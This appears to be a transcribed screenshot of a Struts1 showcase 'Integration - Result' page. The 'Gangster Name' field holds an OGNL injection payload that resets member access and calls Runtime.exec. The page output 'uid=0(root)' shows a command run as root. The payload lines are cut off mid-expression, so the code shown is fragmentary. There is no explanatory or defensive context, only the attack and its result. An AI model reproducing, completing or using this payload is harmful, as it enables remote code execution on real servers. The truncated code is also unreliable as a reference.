 Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#c
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames
(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exe
Gangster Age:
1
Busted Before:
false
Gangster Description:
2